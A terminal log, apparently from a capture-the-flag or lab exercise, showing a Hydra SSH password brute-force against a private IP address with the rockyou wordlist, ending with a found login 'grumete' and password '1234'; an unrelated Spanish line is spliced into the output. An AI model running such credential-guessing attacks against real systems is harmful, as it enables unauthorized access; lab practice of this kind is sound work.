 ❯ hydra -t 64 -l grumete -P /usr/share/wordlists/rockyou.txt -s 22 172.17.143.186 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-08 23:57:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries
per task
Corsario Rojo — Maestro de la espada.
[DATA] attacking ssh://172.17.143.186:22/
[STATUS] 431.00 tries/min, 431 tries in 00:01h, 14344005 to do in 554:41h, 27 active
[STATUS] 328.00 tries/min, 984 tries in 00:03h, 14343461 to do in 728:51h, 18 active
[22][ssh] host: 172.17.143.186   login: grumete   password: 1234
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 17 final worker threads did not complete until end.
[ERROR] 17 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-09 00:01:28